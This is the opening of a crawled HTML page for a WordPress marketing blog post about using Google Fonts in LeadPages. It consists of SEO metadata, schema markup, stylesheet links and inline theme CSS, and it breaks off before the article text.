

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mytimenplace.com/leadpages-how-to-use-google-fonts/
body_size: 36288
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>LeadPages How To Use Google Fonts (3BRUTAL FACTS!)</title>
<meta name="description" content="LeadPages How To Use Google Fonts - Read This To Discover LeadPages. The Amazing Landing Web Page &amp; Website Builder Tool For All Businesses"/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://mytimenplace.com/leadpages-how-to-use-google-fonts/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="LeadPages How To Use Google Fonts (3BRUTAL FACTS!)" />
<meta property="og:description" content="LeadPages How To Use Google Fonts - Read This To Discover LeadPages. The Amazing Landing Web Page &amp; Website Builder Tool For All Businesses" />
<meta property="og:url" content="https://mytimenplace.com/leadpages-how-to-use-google-fonts/" />
<meta property="og:site_name" content="Ultimate Guide To Digital Marketing" />
<meta property="article:section" content="Leadpages" />
<meta property="og:image" content="https://mytimenplace.com/wp-content/uploads/2021/08/main3-1.jpg" />
<meta property="og:image:secure_url" content="https://mytimenplace.com/wp-content/uploads/2021/08/main3-1.jpg" />
<meta property="og:image:width" content="809" />
<meta property="og:image:height" content="393" />
<meta property="og:image:alt" content="LeadPages How To Use Google Fonts" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2022-07-06T19:33:14+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="LeadPages How To Use Google Fonts (3BRUTAL FACTS!)" />
<meta name="twitter:description" content="LeadPages How To Use Google Fonts - Read This To Discover LeadPages. The Amazing Landing Web Page &amp; Website Builder Tool For All Businesses" />
<meta name="twitter:image" content="https://mytimenplace.com/wp-content/uploads/2021/08/main3-1.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Myn San" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="18 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://mytimenplace.com/#person","name":"admin","logo":{"@type":"ImageObject","@id":"https://mytimenplace.com/#logo","url":"https://mytimenplace.com/wp-content/uploads/2021/08/cropped-e2a7902a25884cd9aca850f07dbe6685-150x132.png","contentUrl":"https://mytimenplace.com/wp-content/uploads/2021/08/cropped-e2a7902a25884cd9aca850f07dbe6685-150x132.png","caption":"admin","inLanguage":"en-US"},"image":{"@type":"ImageObject","@id":"https://mytimenplace.com/#logo","url":"https://mytimenplace.com/wp-content/uploads/2021/08/cropped-e2a7902a25884cd9aca850f07dbe6685-150x132.png","contentUrl":"https://mytimenplace.com/wp-content/uploads/2021/08/cropped-e2a7902a25884cd9aca850f07dbe6685-150x132.png","caption":"admin","inLanguage":"en-US"}},{"@type":"WebSite","@id":"https://mytimenplace.com/#website","url":"https://mytimenplace.com","name":"admin","publisher":{"@id":"https://mytimenplace.com/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"http://mytimenplace.com/wp-content/uploads/2021/08/main3-1.jpg","url":"http://mytimenplace.com/wp-content/uploads/2021/08/main3-1.jpg","width":"200","height":"200","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://mytimenplace.com/leadpages-how-to-use-google-fonts/#webpage","url":"https://mytimenplace.com/leadpages-how-to-use-google-fonts/","name":"LeadPages How To Use Google Fonts (3BRUTAL FACTS!)","datePublished":"2022-07-06T19:33:14+00:00","dateModified":"2022-07-06T19:33:14+00:00","isPartOf":{"@id":"https://mytimenplace.com/#website"},"primaryImageOfPage":{"@id":"http://mytimenplace.com/wp-content/uploads/2021/08/main3-1.jpg"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://mytimenplace.com/author/admin/","name":"Myn San","url":"https://mytimenplace.com/author/admin/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/e384348bc71d9164bb1ad072dbced53a7cc482a4e70d8b988359ccc0f4625e7b?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/e384348bc71d9164bb1ad072dbced53a7cc482a4e70d8b988359ccc0f4625e7b?s=96&amp;d=mm&amp;r=g","caption":"Myn San","inLanguage":"en-US"},"sameAs":["http://mytimenplace.com"]},{"@type":"BlogPosting","headline":"LeadPages How To Use Google Fonts (3BRUTAL FACTS!)","keywords":"LeadPages How To Use Google Fonts","datePublished":"2022-07-06T19:33:14+00:00","dateModified":"2022-07-06T19:33:14+00:00","articleSection":"Leadpages","author":{"@id":"https://mytimenplace.com/author/admin/","name":"Myn San"},"publisher":{"@id":"https://mytimenplace.com/#person"},"description":"LeadPages How To Use Google Fonts - Read This To Discover LeadPages. The Amazing Landing Web Page &amp; Website Builder Tool For All Businesses","name":"LeadPages How To Use Google Fonts (3BRUTAL FACTS!)","@id":"https://mytimenplace.com/leadpages-how-to-use-google-fonts/#richSnippet","isPartOf":{"@id":"https://mytimenplace.com/leadpages-how-to-use-google-fonts/#webpage"},"image":{"@id":"http://mytimenplace.com/wp-content/uploads/2021/08/main3-1.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://mytimenplace.com/leadpages-how-to-use-google-fonts/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel="alternate" type="application/rss+xml" title="Ultimate Guide To Digital Marketing &raquo; Feed" href="https://mytimenplace.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ultimate Guide To Digital Marketing &raquo; Comments Feed" href="https://mytimenplace.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://mytimenplace.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmytimenplace.com%2Fleadpages-how-to-use-google-fonts%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://mytimenplace.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmytimenplace.com%2Fleadpages-how-to-use-google-fonts%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://mytimenplace.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--contrast-3: var(--contrast-3);--wp--preset--color--base: var(--base);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--base-3: var(--base-3);--wp--preset--color--accent: var(--accent);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='theme.css-css' href='https://mytimenplace.com/wp-content/plugins/popup-builder/public/css/theme.css?ver=4.4.2' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='https://mytimenplace.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.80' media='all' />
<style id='ez-toc-inline-css'>
div#ez-toc-container .ez-toc-title {font-size: 50%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 60%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 80%;}.ez-toc-box-title {font-weight: bold; margin-bottom: 10px; text-align: center; text-transform: uppercase; letter-spacing: 1px; color: #666; padding-bottom: 5px;position:absolute;top:-4%;left:5%;background-color: inherit;transition: top 0.3s ease;}.ez-toc-box-title.toc-closed {top:-25%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul {direction: ltr;counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counter(item, numeric) '. ';margin-right: .2em; counter-increment: item;flex-grow: 0;flex-shrink: 0;float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul {direction: ltr;counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counter(item, numeric) '. ';margin-right: .2em; counter-increment: item;flex-grow: 0;flex-shrink: 0;float: left; }
/*# sourceURL=ez-toc-inline-css */
</style>
<link rel='stylesheet' id='url-shortify-css' href='https://mytimenplace.com/wp-content/plugins/url-shortify/lite/dist/styles/url-shortify.css?ver=1.11.4' media='all' />
<link rel='stylesheet' id='generate-style-css' href='https://mytimenplace.com/wp-content/themes/generatepress/assets/css/main.min.css?ver=3.6.1' media='all' />
<style id='generate-style-inline-css'>
body{background-color:#f7f8f9;color:#222222;}a{color:#1e73be;}a:hover, a:focus, a:active{color:#000000;}.grid-container{max-width:950px;}.wp-block-group__inner-container{max-width:950px;margin-left:auto;margin-right:auto;}.site-header .header-image{width:100px;}.generate-back-to-top{font-size:20px;border-radius:3px;position:fixed;bottom:30px;right:30px;line-height:40px;width:40px;text-align:center;z-index:10;transition:opacity 300ms ease-in-out;opacity:0.1;transform:translateY(1000px);}.generate-back-to-top__show{opacity:1;transform:translateY(0);}:root{--contrast:#222222;--contrast-2:#575760;--contrast-3:#b2b2be;--base:#f0f0f0;--base-2:#f7f8f9;--base-3:#ffffff;--accent:#1e73be;}:root .has-contrast-color{color:var(--contrast);}:root .has-contrast-background-color{background-color:var(--contrast);}:root .has-contrast-2-color{color:var(--contrast-2);}:root .has-contrast-2-background-color{background-color:var(--contrast-2);}:root .has-contrast-3-color{color:var(--contrast-3);}:root .has-contrast-3-background-color{background-color:var(--contrast-3);}:root .has-base-color{color:var(--base);}:root .has-base-background-color{background-color:var(--base);}:root .has-base-2-color{color:var(--base-2);}:root .has-base-2-background-color{background-color:var(--base-2);}:root .has-base-3-color{color:var(--base-3);}:root .has-base-3-background-color{background-color:var(--base-3);}:root .has-accent-color{color:var(--accent);}:root .has-accent-background-color{background-color:var(--accent);}body, button, input, select, textarea{font-family:-apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";}body{line-height:1.5;}.entry-content > [class*="wp-block-"]:not(:last-child):not(.wp-block-heading){margin-bottom:1.5em;}.main-title{font-family:-apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-weight:400;}.site-description{font-family:-apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";}.main-navigation a, .menu-toggle{font-family:-apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-weight:400;}.main-navigation .main-nav ul ul li a{font-size:14px;}.sidebar .widget, .footer-widgets .widget{font-size:17px;}h1{font-family:-apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";}h2{font-family:-apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";}h3{font-family:-apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";}h4{font-family:-apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";}h6{font-family:-apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";}.site-info{font-family:-apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";}@media (max-width:768px){h1{font-size:31px;}h2{font-size:27px;}h3{font-size:24px;}h4{font-size:22px;}h5{font-size:19px;}}.top-bar{background-color:#636363;color:#ffffff;}.top-bar a{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:#ffffff;}.main-title a,.main-title a:hover{color:#222222;}.site-description{color:#757575;}.mobile-menu-control-wrapper .menu-toggle,.mobile-menu-control-wrapper .menu-toggle:hover,.mobile-menu-control-wrapper .menu-toggle:focus,.has-inline-mobile-toggle #site-navigation.toggled{background-color:rgba(0, 0, 0, 0.02);}.main-navigation,.main-navigation ul ul{background-color:#ffffff;}.main-navigation .main-nav ul li a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{color:#515151;}.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:#7a8896;background-color:#ffffff;}button.menu-toggle:hover,button.menu-toggle:focus{color:#515151;}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:#7a8896;background-color:#ffffff;}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:#7a8896;background-color:#ffffff;}.main-navigation ul ul{background-color:#eaeaea;}.main-navigation .main-nav ul ul li a{color:#515151;}.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):hover > a,.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul ul li.sfHover:not([class*="current-menu-"]) > a{color:#7a8896;background-color:#eaeaea;}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a{color:#7a8896;background-color:#eaeaea;}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{background-color:#ffffff;}.entry-title a{color:#222222;}.entry-title a:hover{color:#55555e;}.entry-meta{color:#595959;}.sidebar .widget{background-color:#ffffff;}.footer-widgets{background-color:#ffffff;}.footer-widgets .widget-title{color:#000000;}.site-info{color:#ffffff;background-color:#55555e;}.site-info a{color:#ffffff;}.site-info a:hover{color:#d3d3d3;}.footer-bar .widget_nav_menu .current-menu-item a{color:#d3d3d3;}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:#666666;background-color:#fafafa;border-color:#cccccc;}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:#666666;background-color:#ffffff;border-color:#bfbfbf;}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:#ffffff;background-color:#55555e;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#ffffff;background-color:#3f4047;}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}:root{--gp-search-modal-bg-color:var(--base-3);--gp-search-modal-text-color:var(--contrast);--gp-search-modal-overlay-bg-color:rgba(0,0,0,0.2);}@media (max-width: 768px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:#515151;}}.inside-top-bar.grid-container{max-width:1030px;}.inside-header{padding:20px 55px 20px 55px;}.inside-header.grid-container{max-width:1060px;}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:60px 55px 60px 55px;}.site-main .wp-block-group__inner-container{padding:60px 55px 60px 55px;}.separate-containers .paging-navigation{padding-top:20px;padding-bottom:20px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-55px;width:calc(100% + 110px);max-width:calc(100% + 110px);}.one-container.right-sidebar .site-main,.one-container.both-right .site-main{margin-right:55px;}.one-container.left-sidebar .site-main,.one-container.both-left .site-main{margin-left:55px;}.one-container.both-sidebars .site-main{margin:0px 55px 0px 55px;}.one-container.archive .post:not(:last-child):not(.is-loop-template-item), .one-container.blog .post:not(:last-child):not(.is-loop-template-item){padding-bottom:60px;}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:20px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:20px;}.footer-widgets-container.grid-container{max-width:1030px;}.inside-site-info.grid-container{max-width:1030px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:30px;}.site-main .wp-block-group__inner-container{padding:30px;}.inside-top-bar{padding-right:30px;padding-left:30px;}.inside-header{padding-right:30px;padding-left:30px;}.widget-area .widget{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.footer-widgets-container{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.inside-site-info{padding-right:30px;padding-left:30px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}.one-container .site-main .paging-navigation{margin-bottom:20px;}}/* End cached CSS */.is-right-sidebar{width:30%;}.is-left-sidebar{width:30%;}.site-content .content-area{width:100%;}@media (max-width: 768px){.main-navigation .menu-toggle,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav,.main-navigation:not(.slideout-navigation):not(.toggled) .main-nav > ul,.has-inline-mobile-toggle #site-navigation .inside-navigation > 